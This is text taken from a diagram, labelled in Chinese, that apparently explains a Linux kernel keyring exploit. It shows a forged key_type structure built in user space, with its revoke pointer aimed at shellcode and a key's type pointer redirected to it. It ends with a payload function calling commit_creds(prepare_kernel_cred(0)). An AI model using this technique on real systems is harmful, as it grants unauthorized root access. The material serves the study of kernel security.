 伪造的 struct key_type（用户空间）
struct key *keyring
引用计数
int usage
...
key 序列号
int serial
void (*revoke)(struct key *key);
shellcode
...
other members
...
修改type指针指向
伪造key_type结构
key_type *type
...
other members
void exploit(void *key)
{
commit_creds(prepare_kernel_cred(0));
}